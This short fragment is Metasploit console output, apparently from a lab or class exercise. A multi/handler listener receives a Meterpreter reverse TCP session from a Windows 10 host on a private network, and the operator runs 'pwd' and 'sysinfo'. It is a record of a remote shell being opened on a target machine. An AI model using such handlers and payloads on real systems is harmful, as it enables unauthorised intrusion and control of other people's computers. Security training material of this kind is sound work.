 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.29:5498
[*] Sending stage (200262 bytes) to 192.168.1.2
[*] Meterpreter session 2 opened (192.168.1.29:5498 → 192.168.1.2:56000) at 2020-12-01 22:30:06 +0000
meterpreter > pwd
C:\Users\ajohn\source\repos\Final Project\Final Project
meterpreter > sysinfo
Computer : DESKTOP-9RJL3CD
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >